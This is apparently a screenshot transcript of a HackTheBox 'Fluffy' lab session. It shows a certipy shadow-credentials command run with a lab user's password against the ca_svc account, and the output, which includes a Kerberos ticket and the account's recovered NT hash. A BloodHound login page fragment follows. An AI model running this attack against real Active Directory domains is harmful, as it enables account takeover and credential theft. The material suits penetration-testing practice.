 ~/HTB-machines/fluffy ✔ 3s new-env x8
certipy shadow auto -u 'p.agila@fluffy.htb' -p prometheusx-303 -account 'ca_svc'
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[!] DNS resolution failed: The DNS query name does not exist: FLUFFY.HTB.
[!] Use -debug to print a stacktrace
[*] Targeting user 'ca_svc'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID 'bc2d942f-b41e-425a-4df9-2bb121e1dee5'
[*] Adding Key Credential with device ID 'bc2d942f-b41e-425a-4df9-2bb121e1dee5' to the Key Credentials for 'ca_svc'
[*] Successfully added Key Credential with device ID 'bc2d942f-b41e-425a-4df9-2bb121e1dee5' to the Key Credentials for 'ca_svc'
[*] Authenticating as 'ca_svc' with the certificate
[*] Certificate identities:
[*]     No identities found in this certificate
[*] Using principal: 'ca_svc@fluffy.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'ca_svc.ccache'
[*] Wrote credential cache to 'ca_svc.ccache'
[*] Trying to retrieve NT hash for 'ca_svc'
[*] Restoring the old Key Credentials for 'ca_svc'
[*] Successfully restored the old Key Credentials for 'ca_svc'
[*] NT hash for 'ca_svc': ca0f4f9e9eb8a092addf53bb03fc98c8
BLOODHOUND
COMMUNITY EDITION
Email Address
Password
LOGIN